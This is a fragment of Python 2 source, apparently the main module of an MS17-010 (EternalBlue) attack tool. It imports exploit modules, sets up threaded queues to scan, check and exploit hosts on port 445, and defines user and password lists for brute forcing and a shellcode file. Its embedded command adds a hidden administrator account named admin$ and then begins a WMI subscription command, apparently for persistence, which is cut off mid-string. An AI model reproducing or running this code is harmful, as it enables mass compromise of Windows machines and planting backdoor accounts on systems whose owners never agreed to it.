 import os
import sys
import optparse
import Queue
import threading
import IPy
import globalFunc
import logger
import checker
import ExpMs17010
import resultTh
import expblue7
import expblue8
import blueAttack
import time
from mysocket import *
Max = 100000
addrsQueue = Queue.Queue(Max)
checkQueue = Queue.Queue(Max)
exploitQueue = Queue.Queue(Max)
itemMax = 100000
checkResultDic = {}
exploitResultDic = {}
blueResultDic = {}
checkThList = []
expThList = []
blueAttackList = []
ipaddrsDic = {}
ADDRS = {'path': '','offset': 0}
USERS = {'path': '','offset': 0}
PWDS = {'path': '','offset': 0}
Param = {'mode': '0','addr': '','port': 445,'addrs': ADDRS,'user': '','users': USERS,'pwd': '','pwds': PWDS,'threads': 1,'cmd': '','batch': ''}
userList = []
pwdList = []
blueQueue = Queue.Queue(Max)
brltQueue = Queue.Queue(Max)
shellcodePath = 'shellcode.bin'
ms17010Cmd = 'ms17010cmd.txt'
isOver = False
ms17010_cmd = 'cmd /c net1 user admin$ Zxcvbnm,.1234 /ad&net1 localgroup administrators admin$ /ad&net1 localgroup administradores admin$ /ad&wmic /NAMESPACE:"\\root\\subscription"
ipList = Queue.Queue()
sockEvent = threading.Event()
def handleSocket(ip_list):
    while not ip_list.empty():
        ipList.put(ip_list.get())